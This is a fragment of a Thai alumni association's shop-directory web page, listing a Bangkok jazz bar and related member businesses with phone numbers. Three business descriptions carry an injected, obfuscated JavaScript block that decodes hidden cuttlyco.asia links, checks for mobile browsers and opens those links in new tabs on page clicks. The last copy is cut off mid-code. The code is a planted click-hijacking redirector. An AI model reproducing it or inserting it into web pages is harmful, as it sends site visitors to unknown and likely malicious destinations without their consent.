            </p>
            <h5 style="margin-top:15px">เงื่อนไข</h5>
            <p>
              <p>&#8211;</p>
            </p>
          </div>
        </div>
      </div>
    </div>

    <div class="row" style="margin-top:20px">
      <div class="col-sm-7">
        <div class="div-detail-container">
          <div class="div-detail-title">
            <li>
              <h5>รายละเอียด</h5>
            </li>
          </div>
          <div class="div-detail-data">
            <p>
              <p>ร้านอาหารและบาร์ มีดนตรี jazz&amp;blue และ hidden rooftop วิวหลักล้าน</p>
<p>ร้านเราโดนพิษโควิดเต็มๆเปิดได้สองอาทิตย์ต้องปิดเลย แต่วันนี้กลับมาเปิดแล้วนะครับ</p>
<p>อยากเรียนเชิญ เพื่อนๆ พี่ๆ น้องๆ ชาวโอวีใครอยู่แถวสีลม บางรัก เจริญกรุงหรือผ่านมาแถวนี้แวะมาทักทายกันได้นะครับ</p>
<p>IG:@no.mans.land.bkk</p>
            </p>
          </div>
        </div>
      </div>
      <div class="col-sm-5">
        <div class="div-detail-container">
          <div class="div-detail-title">
            <li>
              <h5>ข้อมูลติดต่อ</h5>
            </li>
          </div>
          <div class="div-detail-data">
                                    <p>
              <i class="material-icons">home_work</i> ร้านอยู่ชั้น 5 ของร้าน Wrap God สาขาเจริญกรุง เลย อุดหนุนได้ทั้งสองร้านเลยนะครับ            </p>
                                    <p>
              <i class="material-icons">phone</i> 063-269-6979            </p>
                                                                                    <p>
              Line :  newombo            </p>
                      </div>

        </div>
                       </div>
      <!-- relate -->

    </div>
    <div class="div-detail-container" style="border:none;margin-top:25px">
      <div class="div-detail-title">
        <li>
          <h5>สิทธิพิเศษที่เกี่ยวข้อง</h5>
        </li>
      </div>

        <div class="row" style="margin-top:15px">
                    <div class="col-sm-4">
              <a href="https://oldvajiravudh.net/ov-shop/pigup-healthy-pork/">
                <div style="width:100%;display:inline-block;border:solid 1px #ccc;margin-bottom:25px">
                  <div class="img-bg" style="width:100%;height:300px;background-position:top center;background-image:url(https://oldvajiravudh.net/wp-content/uploads/2020/05/1-Recovered-Recovered-1024x576.jpg)">

                  </div>

                  <div class="row-div" style="background:#fff;padding:15px;margin-bottom:15px;height:150px;overflow:auto">
                    <h5  style="width:100%;color:#333">Pigup Healthy Pork</h5>
                    <div style="width:100%;word-break: break-all;color:#333">
                        <p>รุ่นที่จบการศึกษา &#8211; รุ่น 83<br />
ชื่อผู้ฝากร้าน &#8211; คุณกร๊วก<br />
เบอร์ติดต่อ &#8211; 098-196-4665<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x74\x59\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x78\x51\x52\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x61\x59\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x77\x74\x57\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x51\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x46\x67\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x51\x58\x79\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6d\x4e\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x78\x68\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x55\x45\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                    </div>
                    <div class="row-div">
                      <a href="https://oldvajiravudh.net/ov-shop/pigup-healthy-pork/" style="color:#007bff">อ่านต่อ</a>
                    </div>
                  </div>


                </div>
              </a>
            </div>
                      <div class="col-sm-4">
              <a href="https://oldvajiravudh.net/ov-shop/2449/">
                <div style="width:100%;display:inline-block;border:solid 1px #ccc;margin-bottom:25px">
                  <div class="img-bg" style="width:100%;height:300px;background-position:top center;background-image:url(https://oldvajiravudh.net/wp-content/uploads/2020/03/1-46-1024x1024.jpg)">

                  </div>

                  <div class="row-div" style="background:#fff;padding:15px;margin-bottom:15px;height:150px;overflow:auto">
                    <h5  style="width:100%;color:#333">บ้านดวงแก้วรีสอร์ท และ ครัวดวงแก้ว</h5>
                    <div style="width:100%;word-break: break-all;color:#333">
                        <p>รุ่นที่จบการศึกษา &#8211; รุ่น 43 (คุณช้าง), รุ่น 80 (คุณแก๊ป), รุ่น 80 (คุณยอด)<br />
ชื่อผู้ฝากร้าน &#8211; คุณช้าง, คุณแก๊ป, คุณยอด<br />
เบอร์ติดต่อ &#8211; คุณช้าง : 081-866-1608, คุณแก๊ป : 081-498-6865, คุณยอด : 090-292-3539<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x74\x59\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x78\x51\x52\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x61\x59\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x77\x74\x57\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x51\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x46\x67\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x51\x58\x79\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6d\x4e\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x78\x68\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x55\x45\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                    </div>
                    <div class="row-div">
                      <a href="https://oldvajiravudh.net/ov-shop/2449/" style="color:#007bff">อ่านต่อ</a>
                    </div>
                  </div>


                </div>
              </a>
            </div>
                      <div class="col-sm-4">
              <a href="https://oldvajiravudh.net/ov-shop/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b9%80%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/">
                <div style="width:100%;display:inline-block;border:solid 1px #ccc;margin-bottom:25px">
                  <div class="img-bg" style="width:100%;height:300px;background-position:top center;background-image:url(https://oldvajiravudh.net/wp-content/uploads/2020/03/4-48-1024x683.jpg)">

                  </div>

                  <div class="row-div" style="background:#fff;padding:15px;margin-bottom:15px;height:150px;overflow:auto">
                    <h5  style="width:100%;color:#333">ร้านสนั่นเบเกอรี่</h5>
                    <div style="width:100%;word-break: break-all;color:#333">
                        <p>รุ่นที่จบการศึกษา &#8211; รุ่น 56<br />
ชื่อผู้ฝากร้าน &#8211; คุณอ๊อด<br />
เบอร์ติดต่อ &#8211; 081-874-6560<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x74\x59\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x78\x51\x52\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x61\x59\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x77\x74\x57\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x51\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x46\x67\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x51\x58\x79\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6d\x4e\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 